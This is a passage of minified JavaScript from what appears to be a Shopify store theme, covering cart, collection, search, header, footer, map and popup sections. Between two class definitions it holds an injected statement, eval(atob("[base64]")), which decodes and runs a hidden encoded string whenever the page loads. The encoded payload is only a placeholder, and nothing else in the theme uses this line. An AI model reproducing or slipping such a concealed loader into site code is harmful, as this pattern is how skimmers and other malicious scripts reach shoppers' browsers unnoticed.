e=this.element.querySelector('[name="note"]').value;fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({note:e}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}),this.element.querySelector(".cart-recap__note-edit").classList.toggle("is-visible",""!==e),document.dispatchEvent(new CustomEvent("collapsible:toggle",{detail:{id:"order-note"}}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){e.ok?(t.removeAttribute("disabled"),i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}}))):t.removeAttribute("disabled")})),e.preventDefault()}}},{key:"_openQuickView",value:function(e,t){var i=document.getElementById(t.getAttribute("aria-controls"));i.classList.add("is-loading"),fetch("".concat(t.getAttribute("data-product-url"),"?view=quick-view"),{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){i.querySelector(".modal__inner").innerHTML=e,i.classList.remove("is-loading");var t=new ProductSection(i.querySelector('[data-section-type="product"]'));i.addEventListener("modal:closed",(function e(){t.onUnload(),i.removeEventListener("modal:closed",e)}))}))}))}},{key:"_enforceMinimumHeight",value:function(){var e=this.element.querySelector(".cart-wrapper"),t=this.element.querySelector(".cart-recap__scroller");e&&t&&(e.style.minHeight="".concat(t.clientHeight,"px"),window.ResizeObserver&&new ResizeObserver((function(t){var i,n=_createForOfIteratorHelper(t);try{for(n.s();!(i=n.n()).done;){var o=i.value;e.style.minHeight="".concat(parseInt(o.contentRect.height),"px")}}catch(e){n.e(e)}finally{n.f()}})).observe(t))}},{key:"_onCartRerendered",value:function(){this.options.showShippingEstimator&&(this.shippingEstimator.destroy(),this.shippingEstimator=new ShippingEstimator(this.element.querySelector(".shipping-estimator"),{singleProduct:!1})),this._enforceMinimumHeight()}}]),e}(),CollectionListSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t;var n=this.element.querySelector(".collection-list");this.flickityInstance=new js(n,{watchCSS:!0,prevNextButtons:!0,draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,pageDots:!1,resize:!1,cellAlign:"center",contain:!0,groupCells:!0});var o=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==o&&(i.flickityInstance.resize(),o=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-collection-index")),null,e.detail.load)}}]),e}(),CollectionSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.currentUrl=new URL(window.location.href),this.mobileFilterDrawer=new CollectionFilterDrawer(this.options),this.displayByValuePicker=new ValuePicker("display-by-selector",{onValueSelect:this._showingCountChanged.bind(this)}),this.sortByValuePicker=new ValuePicker("sort-by-selector",{onValueSelect:this._sortByChanged.bind(this)}),this.productItemColorSwatch=new ProductItemColorSwatch(this.element),"search"===window.theme.pageType&&"product"!==window.theme.searchMode&&this._loadContentResults(),window.addEventListener("popstate",(function(){i.currentUrl=new URL(window.location.href),i._reload(!1)})),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.delegateElement.off(),this.mobileFilterDrawer.destroy(),this.displayByValuePicker.destroy(),this.sortByValuePicker.destroy(),this.productItemColorSwatch.destroy()}},{key:"onSelect",value:function(e){Shopify.designMode&&e.detail.load&&(this.element.querySelector('.collection__layout-button[data-layout-mode="'.concat(this.options.defaultLayout,'"]')).click(),this._showingCountChanged(this.options.defaultProductsPerPage))}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="change-layout"]',this._changeLayout.bind(this)),this.delegateElement.on("change","#mobile-sort-by, #desktop-sort-by",this._sortByChanged.bind(this)),this.delegateElement.on("change","#showing-count",this._showingCountChanged.bind(this)),this.delegateElement.on("click",".pagination [data-page]",this._paginationPageChanged.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("change",'[name^="filter."]',this._onFilterChanged.bind(this)),this.delegateElement.on("click",'[data-action="clear-filters"]',this._onFiltersCleared.bind(this))}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new ProductSection(n.querySelector('[data-section-type="product"]'));n.addEventListener("modal:closed",(function e(){t.onUnload(),n.removeEventListener("modal:closed",e)}))}))}))}},{key:"_changeLayout",value:function(e,t){var i=this;if(!t.classList.contains("is-selected")){var n=t.getAttribute("data-layout-mode");fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({attributes:{collection_layout:n}}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}),fastdom.mutate((function(){Dom.getSiblings(t,".is-selected").forEach((function(e){return e.classList.remove("is-selected")})),t.classList.add("is-selected"),i.element.querySelectorAll(".product-item").forEach((function(e){e.className="grid"===n?"product-item product-item--vertical ".concat(i.options.gridClasses):"product-item product-item--list"})),i.productItemColorSwatch.recalculateSwatches()}))}}},{key:"_sortByChanged",value:function(e){this.currentUrl.searchParams.set("sort_by",e),this.currentUrl.searchParams.delete("page"),this._reload(!0)}},{key:"_showingCountChanged",value:function(e){var t=this;this.currentUrl.searchParams.delete("page"),fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({attributes:{collection_products_per_page:e}}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(){t._reload(!0)}))}},{key:"_paginationPageChanged",value:function(e,t){e.preventDefault(),this.currentUrl.searchParams.set("page",parseInt(t.getAttribute("data-page"))),this._reload(!0)}},{key:"_onFilterChanged",value:function(e,t){var i=new FormData(t.closest("form")),n=new URLSearchParams(i).toString();this.currentUrl=new URL("".concat(window.location.pathname,"?").concat(n),window.location.origin),this._reload(!0)}},{key:"_onFiltersCleared",value:function(e,t){this.currentUrl=new URL(t.getAttribute("data-url"),window.location.origin),this._reload(!0)}},{key:"_reload",value:function(e){var t=this;this.abortController&&this.abortController.abort(),e&&window.history.pushState({path:this.currentUrl.toString()},"",this.currentUrl.toString()),document.dispatchEvent(new CustomEvent("theme:loading:start"));var i=window.getComputedStyle(document.documentElement),n="";n=this.currentUrl.search?"".concat(this.currentUrl.pathname,"/").concat(this.currentUrl.search,"&section_id=").concat(this.element.getAttribute("data-section-id")):"".concat(this.currentUrl.pathname,"?section_id=").concat(this.element.getAttribute("data-section-id"));try{return this.abortController=new AbortController,fetch(n,{credentials:"same-origin",method:"GET",signal:this.abortController.signal}).then((function(e){e.text().then((function(e){var n=document.createElement("div");n.innerHTML=e,t.element.querySelector(".collection__dynamic-part").innerHTML=n.querySelector(".collection__dynamic-part").innerHTML;var o=t.element.querySelector("#desktop-filters-form"),s=t.element.querySelector("#mobile-collection-filters"),a=0;s&&(a=s.querySelector(".collection-drawer__inner").scrollTop),o&&(Array.from(t.element.querySelectorAll(".collection__filter-group-name[aria-controls]")).forEach((function(e){var t=n.querySelector('[aria-controls="'.concat(e.getAttribute("aria-controls"),'"]'));"true"===e.getAttribute("aria-expanded")?(t.setAttribute("aria-expanded","true"),t.nextElementSibling.setAttribute("aria-hidden","false"),t.nextElementSibling.style.height="auto",t.nextElementSibling.style.overflow="visible"):(t.setAttribute("aria-expanded","false"),t.nextElementSibling.setAttribute("aria-hidden","true"),t.nextElementSibling.style="")})),o.innerHTML=n.querySelector("#desktop-filters-form").innerHTML,s.innerHTML=n.querySelector("#mobile-collection-filters").innerHTML,s.querySelector(".collection-drawer__inner").scrollTop=a,t.mobileFilterDrawer._computeDrawerHeight()),t.productItemColorSwatch.recalculateSwatches();var r=t.element.querySelector(".collection").getBoundingClientRect().top-25-parseInt(i.getPropertyValue("--header-is-sticky"))*parseInt(i.getPropertyValue("--header-height"));r<0&&window.scrollBy({top:r,behavior:"smooth"});var l=JSON.parse(n.querySelector("[data-collection-products-count]").innerHTML),c=t.element.querySelector(".collection__products-count-showing");c&&(c.innerHTML=l.showingCount),t.element.querySelector(".collection__products-count-total").innerHTML=l.productsCount,document.dispatchEvent(new CustomEvent("theme:loading:end"))}))}))}catch(e){}}},{key:"_loadContentResults",value:function(){var e=this,t=new URL(window.location.href);fetch("".concat(window.routes.searchUrl,"?section_id=search-content&q=").concat(t.searchParams.get("q"),"&type=").concat(window.theme.searchMode.replace("product,","")),{credentials:"same-origin"}).then((function(t){t.text().then((function(t){var i=e.element.querySelector(".link-search-results"),n=document.createElement("div");n.innerHTML=t,i&&""!==t.trim()&&(i.innerHTML=n.firstElementChild.innerHTML,i.style.display="block")}))}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),e}();eval(atob("[base64]"));var FeaturedCollectionSection=function(){function e(t){var i=this;if(_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),!this.options.stackable){this.flickityInstance=new js(this.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,resize:!1,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}this.productItemColorSwatch=new ProductItemColorSwatch(this.element),this._fixSafari(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.options.stackable||this.flickityInstance.destroy(),window.removeEventListener("resize",this._fixSafariListener),this.delegateElement.off("change"),this.productItemColorSwatch.destroy(),this.resizeObserver&&this.resizeObserver.disconnect()}},{key:"_attachListeners",value:function(){var e=this;this._fixSafariListener=this._fixSafari.bind(this),window.addEventListener("resize",this._fixSafariListener),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),window.ResizeObserver&&this.flickityInstance&&(this.resizeObserver=new ResizeObserver((function(){e.flickityInstance.resize()})),this.element.querySelectorAll(".product-item").forEach((function(t){e.resizeObserver.observe(t)})))}},{key:"_fixSafari",value:function(){var e=window.navigator.userAgent.toLowerCase();if(e.includes("safari")&&(e.includes("version/10.1")||e.includes("version/10.3")||e.includes("version/11.0"))){var t=Responsive.matchesBreakpoint("phone");this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach((function(e){e.parentNode.style.height=t?null:"".concat(e.clientHeight,"px")}))}}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new ProductSection(n.querySelector('[data-section-type="product"]'));n.addEventListener("modal:closed",(function e(){t.onUnload(),n.removeEventListener("modal:closed",e)}))}))}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),e}(),GiftCardSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this._createQrCode(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.delegateElement.off()}},{key:"_createQrCode",value:function(){document.querySelectorAll(".gift-card__qr").forEach((function(e){new QRCode(e,{text:e.getAttribute("data-identifier"),width:200,height:200})}))}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="print"]',this._print.bind(this)),this.delegateElement.on("click",'[data-action="select-code"]',this._selectCode.bind(this))}},{key:"_print",value:function(){window.print()}},{key:"_selectCode",value:function(e,t){t.select()}}]),e}(),FooterSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.localeValuePicker=new ValuePicker("footer-locale-picker"),this.currencyValuePicker=new ValuePicker("footer-currency-picker"),this.cookieBarElement=this.element.querySelector(".cookie-bar"),this.cookieBarElement&&this._setupCookieBar(),this._setupCollapsibles(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){window.removeEventListener("resize",this._setupCollapsiblesListener),this.domDelegate.off(),this.localeValuePicker.destroy(),this.currencyValuePicker.destroy()}},{key:"onSelect",value:function(){this.cookieBarElement&&this.cookieBarElement.setAttribute("aria-hidden","false")}},{key:"onDeselect",value:function(){this.cookieBarElement&&this.cookieBarElement.setAttribute("aria-hidden","true")}},{key:"_attachListeners",value:function(){this._setupCollapsiblesListener=this._setupCollapsibles.bind(this),window.addEventListener("resize",this._setupCollapsiblesListener),this.domDelegate.on("click",'[data-action="accept-terms"]',this._acceptCookieBarTerms.bind(this))}},{key:"_setupCollapsibles",value:function(){var e=this.element.querySelectorAll('[data-action="toggle-collapsible"]'),t=Responsive.matchesBreakpoint("phone");e.forEach((function(e){t?e.removeAttribute("disabled"):(e.setAttribute("disabled","disabled"),document.getElementById(e.getAttribute("aria-controls")).style.height="")}))}},{key:"_setupCookieBar",value:function(){try{null===localStorage.getItem("cookieWasAccepted")&&this.cookieBarElement.setAttribute("aria-hidden","false")}catch(e){}}},{key:"_acceptCookieBarTerms",value:function(){this.cookieBarElement.setAttribute("aria-hidden","true");try{localStorage.setItem("cookieWasAccepted","true")}catch(e){}}}]),e}(),SearchBar=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.headerElement=this.element.closest(".header"),this.searchBarElement=this.element.querySelector(".search-bar"),this.inputElement=this.element.querySelector('[name="q"]'),this.searchMenuElement=this.element.querySelector(".search-bar__menu-wrapper"),this.searchResultsElement=this.element.querySelector(".search-bar__results"),this.closeButtonElement=this.element.querySelector(".search-bar__close-button"),this.productTypeFilter="",this.isSearchOpen=!1,this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="clear-input"]',this._clearInput.bind(this)),this.delegateElement.on("click",'[data-action="unfix-search"]',this._unfixMobileSearch.bind(this)),this.delegateElement.on("focusin",'[name="q"]',this._onInputFocus.bind(this)),document.addEventListener("click",this._onFocusOut.bind(this)),this.delegateElement.on("keydown",'[name="q"]',this._handleTab.bind(this)),this.delegateElement.on("input",'[name="q"]',this._debounce(this._doSearch.bind(this),250)),this.delegateElement.on("change","#search-product-type",this._productTypeChanged.bind(this)),this.delegateElement.on("submit",this._onFormSubmit.bind(this))}},{key:"toggleMobileSearch",value:function(){this.isSearchOpen?(this.headerElement.classList.remove("header--search-expanded"),this.element.classList.remove("is-visible")):(this.headerElement.classList.add("header--search-expanded"),this.element.classList.add("is-visible")),this.isSearchOpen=!this.isSearchOpen}},{key:"_unfixMobileSearch",value:function(){this.element.classList.remove("is-fixed"),this.closeButtonElement.style.width="",this.searchBarElement.classList.remove("is-expanded"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.inputElement.classList.remove("is-filled"),document.body.classList.remove("no-mobile-scroll"),this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true")}},{key:"_clearInput",value:function(){this.inputElement.value="",this.inputElement.classList.remove("is-filled"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","false")}},{key:"_onInputFocus",value:function(){this.element.classList.add("is-fixed"),this.closeButtonElement.style.width="".concat(this.closeButtonElement.firstElementChild.offsetWidth,"px"),document.body.classList.add("no-mobile-scroll"),""===this.inputElement.value?(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","false"),this.searchResultsElement.setAttribute("aria-hidden","true")):(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","false"),this.inputElement.classList.add("is-filled"),this.searchBarElement.classList.add("is-expanded")),this.searchMenuElement&&this.searchBarElement.classList.add("is-expanded")}},{key:"_onFocusOut",value:function(e){var t=this;Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("phone")||e.target.classList.contains("search-bar__input")||e.target.closest(".search-bar__inner")||setTimeout((function(){t.element.classList.remove("is-fixed"),document.body.classList.remove("no-mobile-scroll"),t.element.contains(e.relatedTarget)||(t.searchMenuElement&&t.searchMenuElement.setAttribute("aria-hidden","true"),t.searchResultsElement.setAttribute("aria-hidden","true"),t.searchBarElement.classList.remove("is-expanded"))}),150)}},{key:"_handleTab",value:function(e){if("Tab"===e.key){var t=this.searchResultsElement.querySelector("a");t&&(t.focus(),e.preventDefault())}}},{key:"_doSearch",value:function(){var e=this,t=this.inputElement.value;if(this.lastInputValue=t,""===t)this.searchMenuElement?this.searchMenuElement.setAttribute("aria-hidden","false"):this.searchBarElement.classList.remove("is-expanded"),this.searchResultsElement.setAttribute("aria-hidden","true");else{this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","false"),this.searchBarElement.classList.add("is-expanded","is-loading");var i={method:"GET",credentials:"same-origin"},n="".concat(""!==this.productTypeFilter?"product_type:".concat(this.productTypeFilter," AND "):"").concat(encodeURIComponent(this.lastInputValue)),o=[fetch("".concat(window.routes.searchUrl,"?section_id=search-ajax&q=").concat(n,"&options[prefix]=last&options[unavailable_products]=").concat(window.theme.searchUnavailableProducts,"&type=product"),i)];"product"!==window.theme.searchMode&&o.push(fetch("".concat(window.routes.searchUrl,"?section_id=search-ajax&q=").concat(encodeURIComponent(this.lastInputValue),"&options[prefix]=last&type=").concat(window.theme.searchMode.replace("product,","")),i)),Promise.all(o).then((function(i){e.lastInputValue===t&&Promise.all(i.map((function(e){return e.text().then((function(e){var t=document.createElement("div");return t.innerHTML=e,t.querySelector(".search-ajax").innerHTML}))}))).then((function(t){e.searchBarElement.classList.remove("is-loading");var i=document.createElement("div");i.innerHTML=t.join("").trim();var n=i.querySelector(".search-bar__view-all");n&&i.insertAdjacentElement("beforeend",n),e.searchBarElement.querySelector(".search-bar__results-inner").innerHTML=i.innerHTML}))}))}}},{key:"_productTypeChanged",value:function(e,t){t.closest(".search-bar__filter").querySelector(".search-bar__filter-active").innerText=t.options[t.selectedIndex].innerText,this.productTypeFilter=t.value,""!==this.inputElement.value&&this._doSearch()}},{key:"_onFormSubmit",value:function(e){var t=this.inputElement.cloneNode();t.setAttribute("type","hidden"),t.value="",""!==this.productTypeFilter&&(t.value+="product_type:".concat(this.productTypeFilter),""!==this.inputElement.value&&(t.value+=" AND ")),t.value+=this.inputElement.value,this.inputElement.removeAttribute("name"),this.inputElement.insertAdjacentElement("afterend",t)}},{key:"_debounce",value:function(e,t){var i=this,n=null;return function(){for(var o=arguments.length,s=new Array(o),a=0;a<o;a++)s[a]=arguments[a];clearTimeout(n),n=setTimeout((function(){e.apply(i,s)}),t)}}}]),e}(),HeaderSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.searchBar=new SearchBar(this.element.querySelector(".header__search-bar-wrapper")),this.cart=new Cart(this.element.querySelector(".header__action-item--cart"),{useStickyHeader:this.options.useStickyHeader});var i=this.element.querySelector("inline"===this.options.navigationLayout?".nav-bar":".header__desktop-nav");i&&(this.desktopNavigation=new DesktopNavigation(i,this.options.navigationLayout,this.options.desktopOpenTrigger));var n=this.element.querySelector(".header__mobile-nav");n&&(this.mobileNavigation=new MobileNavigation(n)),this._setupCssVariables(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.searchBar.destroy(),this.cart.destroy(),this.desktopNavigation&&this.desktopNavigation.destroy(),this.mobileNavigation&&this.mobileNavigation.destroy(),window.removeEventListener("resize",this._setupCssVariablesListener)}},{key:"onBlockSelect",value:function(e){this.desktopNavigation&&this.desktopNavigation.onBlockSelect(e)}},{key:"onBlockDeselect",value:function(e){this.desktopNavigation&&this.desktopNavigation.onBlockDeselect(e)}},{key:"_attachListeners",value:function(){this._setupCssVariablesListener=this._setupCssVariables.bind(this),window.addEventListener("resize",this._setupCssVariablesListener),this.delegateElement.on("click",'[data-action="toggle-search"]',this._toggleMobileSearch.bind(this))}},{key:"_setupCssVariables",value:function(){document.documentElement.style.setProperty("--header-height",this.element.parentNode.clientHeight+"px")}},{key:"_toggleMobileSearch",value:function(e){this.searchBar.toggleMobileSearch(),e.preventDefault()}}]),e}(),LoginSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.customerLoginForm=this.element.querySelector("#customer_login"),this.recoverPasswordForm=this.element.querySelector("#recover_customer_password"),this.domDelegate.on("click",'[data-action="toggle-login-form"]',this._showRecoverPassword.bind(this))}return _createClass(e,[{key:"_showRecoverPassword",value:function(){"block"===this.customerLoginForm.style.display?(this.customerLoginForm.style.display="none",this.recoverPasswordForm.style.display="block"):(this.customerLoginForm.style.display="block",this.recoverPasswordForm.style.display="none")}}]),e}(),MapSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(t.getAttribute("data-section-settings")),this.mapPositions=[],this.desktopMarkers=[],this.desktopMapElement=null,this.mobileMarkers=[],this.mobileMapElements=[],this.options.apiKey&&this.options.mapAddresses.length>0&&this._loadScript().then(this._initMaps.bind(this)),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.delegateElement.off("click"),this.options.apiKey&&this.options.mapAddresses.length>0&&google.maps.event.clearInstanceListeners(window)}},{key:"onBlockSelect",value:function(e){this._showStore(e.target)}},{key:"_attachListeners",value:function(){var e=this;this.delegateElement.on("click",'[data-action="toggle-store"]',(function(t,i){e._showStore(i.closest(".map__store-item"))}))}},{key:"_showStore",value:function(e){var t=this,i=e.querySelector('[data-action="toggle-store"]');if("phone"===Responsive.getCurrentBreakpoint()||"true"!==i.getAttribute("aria-expanded")){"true"===i.getAttribute("aria-expanded")?(i.setAttribute("aria-expanded","false"),Animation.slideUp(e.querySelector(".map__store-collapsible"))):(i.setAttribute("aria-expanded","true"),Animation.slideDown(e.querySelector(".map__store-collapsible"))),Dom.getSiblings(e).forEach((function(e){e.querySelector('[data-action="toggle-store"]').setAttribute("aria-expanded","false"),Animation.slideUp(e.querySelector(".map__store-collapsible"))}));var n=parseInt(e.getAttribute("data-store-index"));this.desktopMapElement.panTo(this.mapPositions[n]),this.desktopMarkers.forEach((function(e,i){e.setMap(t.desktopMapElement),e.icon.fillColor=i===n?t.options.markerActiveColor:t.options.markerColor}))}}},{key:"_loadScript",value:function(){var e=this;return new Promise((function(t,i){var n=document.createElement("script");document.body.appendChild(n),n.onload=t,n.onerror=i,n.async=!0,n.src="https://maps.googleapis.com/maps/api/js?key=".concat(e.options.apiKey)}))}},{key:"_initMaps",value:function(){var e=this,t={zoom:this.options.zoom,draggable:this.options.draggableMap,clickableIcons:!1,scrollwheel:this.options.draggableMap,disableDoubleClickZoom:!0,disableDefaultUI:!this.options.showMapControls,styles:JSON.parse(this.element.querySelector("[data-gmap-style]").innerHTML)};this.desktopMapElement=new google.maps.Map(this.element.querySelector(".map__map-container--desktop .map__gmap"),t),this.mobileMapElements=[],this.element.querySelectorAll(".map__map-container--mobile .map__gmap").forEach((function(i,n){e.mobileMapElements[n]=new google.maps.Map(i,t)})),this._geocodeAddresses(),google.maps.event.addDomListener(window,"resize",(function(){var t=e.desktopMapElement.getCenter();google.maps.event.trigger(e.desktopMapElement,"resize"),e.desktopMapElement.setCenter(t),e.mobileMapElements.forEach((function(e){var t=e.getCenter();google.maps.event.trigger(e,"resize"),e.setCenter(t)}))}))}},{key:"_onMarkerClicked",value:function(e){window.open("https://www.google.com/maps/search/?api=1&query=".concat(e),"_blank")}},{key:"_geocodeAddresses",value:function(){var e=this,t=new google.maps.Geocoder;this.options.mapAddresses.forEach((function(i,n){t.geocode({address:i},(function(t,o){if(o!==google.maps.GeocoderStatus.OK)Shopify.designMode;else{var s=t[0].geometry.location;e.mapPositions[n]=s,e.desktopMarkers[n]=new google.maps.Marker({map:0===n?e.desktopMapElement:null,position:s,icon:{path:"M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",fillColor:0===n?e.options.markerActiveColor:e.options.markerColor,fillOpacity:1,anchor:new google.maps.Point(12,30),strokeWeight:0}}),e.mobileMarkers[n]=new google.maps.Marker({map:e.mobileMapElements[n],position:s,icon:{path:"M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",fillColor:e.options.markerActiveColor,fillOpacity:1,anchor:new google.maps.Point(12,30),strokeWeight:0}}),e.desktopMarkers[n].addListener("click",e._onMarkerClicked.bind(e,i)),e.mobileMarkers[n].addListener("click",e._onMarkerClicked.bind(e,i)),0===n&&e.desktopMapElement.setCenter(s),e.mobileMapElements[n].setCenter(s)}}))}))}}]),e}(),MinimalHeaderSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this._setupCssVariables(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){window.removeEventListener("resize",this._setupCssVariablesListener)}},{key:"_attachListeners",value:function(){this._setupCssVariablesListener=this._setupCssVariables.bind(this),window.addEventListener("resize",this._setupCssVariablesListener)}},{key:"_setupCssVariables",value:function(){document.documentElement.style.setProperty("--header-height",this.element.parentNode.clientHeight+"px")}}]),e}(),QuickLinksSection=function e(t){_classCallCheck(this,e),this.element=t,Shopify.designMode&&this.element.classList.remove("hidden-lap-and-up")},PopupsSection=function(){function e(t){var i=this;_classCallCheck(this,e),t.querySelectorAll("[data-popup-type]").forEach((function(e){"exit"===e.getAttribute("data-popup-type")?i.exitPopup=new ExitPopup(e):"newsletter"===e.getAttribute("data-popup-type")&&(i.newsletterPopup=new NewsletterPopup(e))}))}return _createClass(e,[{key:"onUnload",value:function(){this.exitPopup&&this.exitPopup.destroy(),this.newsletterPopup&&this.newsletterPopup.destroy()}},{key:"onBlockSelect",value:function(e){"exit"===e.target.getAttribute("data-popup-type")&&this.exitPopup?this.exitPopup._openPopup():"newsletter"===e.target.getAttribute("data-popup-type")&&this.newsletterPopup&&this.newsletterPopup._openPopup()}},{key:"onBlockDeselect",value:function(){this.exitPopup&&this.exitPopup._closePopup(),this.newsletterPopup&&this.newsletterPopup._closePopup()}}]),e}(),ProductRecommendationsSection=function(){function 